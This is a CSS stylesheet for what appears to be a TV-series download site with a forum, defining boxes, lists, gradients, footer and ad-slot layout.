	width: 100%;
	
}

#sname input{
	width: 20%;
}

#sshout input{
	width: 80%;
}


.tvalphas{
	background-color:#f9fbfa;
	margin-right:5%;
	margin-left:5%;
	text-align: center;

}

.filesseasonslistul {
        padding: 8px;
        overflow: hidden;
        border-radius: 4px 4px 4px 4px;
        text-align:center;
        font-weight:bold;
        background-image: url('../pattern3.png');
        background-repeat: no-repeat;
        background-size: 100% 100%;
	
}

.filesseasonslistul li{
	display: inline;
	list-style-type:none;
	margin-top: 8px;
    padding:5px 15px 4px 6px;
	
}

.filesboxul, .serieslist, .mainpagetext, .filedownload, .mainpagebox {
	background: #ebefef;
	margin-top: 0;
	padding-top: 4px;
	padding-bottom: 4px;
	border-radius: 4px 4px 4px 4px;
}

.mainpagebox{
	line-height: 175%;
	text-align: center;
	border-bottom-left-radius:20px;
	border-bottom-right-radius:20px;
	border-top-left-radius:4px;
	border-top-right-radius:4px;
	

}


.filesboxul{
	line-height:175%;
}

.seriesdesc{
	text-align:center;
	text-justify:inter-word;
	    padding: 8px;
        overflow: hidden;
        border-radius: 4px 4px 4px 4px;
        text-align:center;
		font-style:italic;
        background-image: url('../pattern2.png');
        background-size: 100% 100%;
        background-repeat: no-repeat;
	
}

.mainpagetext{
	color: #d95e11;
	text-align:center;
	padding: 8px;
}

.mainboxul li, .filesboxul li, .serieslistul li{
	list-style-type:none;
	display: block;
	margin-top: 8px;
    padding:5px 15px 4px 6px;
			
}

.sortcatg{
	background: #f9fbfa;
	font-size: medium;
	margin-top: 0;
	padding-top: 4px;
	padding-bottom: 4px;
	border-radius: 4px 4px 4px 4px;
	text-align:center;
		
}

.sortcatg li{
	display: inline;
			
}


.filedownload{
	text-align:center;		
}

.filesboxul li{
	font-weight:bold;
	text-align:center;
}

.ptype{
	font-size: small;
	font-weight:bold;

}


.footer{
	padding: 8px;
	background: #dae7e1;
	overflow: hidden;
	margin-top: 10px;
	border-radius: 4px 4px 4px 4px;
	text-align:center;
	font-weight:bold;
		
}

.adblock_top, .ad_block_files, .ad_block_download{
	display: block;
    margin-left: auto;
    margin-right: auto;
	text-align:center;
	
}

.serieslistul li{
	text-align:center;
			
}

.maintable {border: 1px #F8F8F8 solid; background-color: #ffffff; width: 90%; padding: 0px;} /*main table for forum*/
.regrow {font-family: Verdana,Sans-serif; color: #ffffff; font-weight: bold; background-color: #666666;font-size: 12px;} /*registration row, mainly here for symetry*/
.headline {font-family: Verdana,Sans-serif;font-weight: bold;color: #000000;background-color: #F8F8F8;font-size: 11px;} /*headline row, the first row that says forum name, topics, posts and such*/
.catline {font-family: Verdana,Sans-serif;font-weight: bold;color: #000000;background-color: #F8F8F8;font-size: 12px;} /*the row with the category colors*/
.forumrow {font-family: Verdana,Sans-serif; color: #000000;background-color: #F2F2F2;font-size: 11px;} /*color of the forum rows*/
.headline2 {font-family: Verdana,Sans-serif;color: #000000;background-color: #F8F8F8;font-size: 11px;} /*headline row, the first row that 
.updatesrow {font-family: Verdana,Sans-serif; color: #000000;background-color: #F8F8F8;font-size: 11px;} /*color of the forum rows*/
.rank {font-family: Verdana,Sans-serif; color: #000000;background-color: #F8F8F8;font-size: 11px;} /*color of the forum rows*/
.quotecode {font-family: Verdana,Sans-serif; color: #000000; border-collapse: collapse; border: 1px solid #000000; background-color: #A9C7FD;font-size: 12px; width:90%;} 
.attachrow {font-family: Verdana,Sans-serif; color: #000000;background-color: #E7F8F8;font-size: 11px;} /*color of the attach rows*/
/*when you quote someone in a post*/

.toprow {font-family: Verdana,Sans-serif; color: #000000; font-weight: bold; background-color: #AFC7C7;font-size: 12px;} /*registration row, mainly here for symetry*/

.mainbox, .moviename, .commentbox, .question{
        padding: 8px;
        background: #dae7e1;
        overflow: hidden;
        border-radius: 4px 4px 4px 4px;
        text-align:center;
        font-weight:bold;

}

.mainbox2{
        padding: 8px;
        overflow: hidden;
        border-radius: 4px 4px 4px 4px;
        text-align:center;
        font-weight:bold;
		background: #3494E6;  /* fallback for old browsers */
		background: -webkit-linear-gradient(to right, #EC6EAD, #3494E6);  /* Chrome 10-25, Safari 5.1-6 */
		background: linear-gradient(to right, #EC6EAD, #3494E6); /* W3C, IE 10+/ Edge, Firefox 16+, Chrome 26+, Opera 12+, Safari 7+ */
        background-size: 100% 100%;
        background-repeat: no-repeat;
}


.mainbox3{
        padding: 8px;
        overflow: hidden;
        border-radius: 4px 4px 4px 4px;
        text-align:center;
        font-weight:bold;
        background-image: url('../pattern2.png');
        background-repeat: no-repeat;
        background-size: 100% 100%;
}

.mainbox4{

	background-repeat: no-repeat;
	background-size: 100% 100%;
    padding: 8px;
    overflow: hidden;
    border-radius: 4px 4px 4px 4px;
    text-align:center;
    font-weight:bold;
background: #70e1f5;  /* fallback for old browsers */
background: -webkit-linear-gradient(to right, #ffd194, #70e1f5);  /* Chrome 10-25, Safari 5.1-6 */
background: linear-gradient(to right, #ffd194, #70e1f5); /* W3C, IE 10+/ Edge, Firefox 16+, Chrome 26+, Opera 12+, Safari 7+ */
}

.mainbox5, .downloadnote{
	text-align:center;
	font-weight:bold;
	padding: 8px;
	font-size: 100%;
	background-image: linear-gradient( 95.2deg, rgba(173,252,234,1) 26.8%, rgba(192,229,246,1) 64% );
	background-repeat: no-repeat;
	background-size: 100% 100%;
	margin-top: 2;
	margin-right:9%;
	margin-left:5%;
	border-radius: 4px 4px 4px 4px;
	list-style-type:none;
}

.downloadlinks2{
	text-align:center;
	font-weight:bold;
	padding: 8px;
	font-size: 100%;
	background-image: url('../pattern2.png');
	background-repeat: no-repeat;
	background-size: 100% 100%;
	margin-top: 2;
	margin-right:9%;
	margin-left:5%;
	border-radius: 4px 4px 4px 4px;
	list-style-type:none;
	
}